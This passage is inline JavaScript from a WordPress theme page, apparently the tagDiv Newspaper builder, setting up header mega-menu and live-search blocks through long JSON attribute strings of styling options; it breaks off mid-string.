                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_36';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_36');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"16","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1400","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"12","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1114","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"12","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","f_sub_elem_font_family":"394","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#c4364e","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","input_color":"#dd9933","form_border_color":"rgba(255,255,255,0.8)","arrow_color":"#efcddf","btn_bg":"#b00464","btn_bg_h":"#ed6178","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_55';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_55');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"16","f_elem_font_line_height":"48px","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1400","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"12","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1114","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"12","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","show_subcat":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","input_color":"#dd9933","form_border_color":"rgba(255,255,255,0.8)","arrow_color":"#efcddf","btn_bg":"#b00464","btn_bg_h":"#ed6178","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 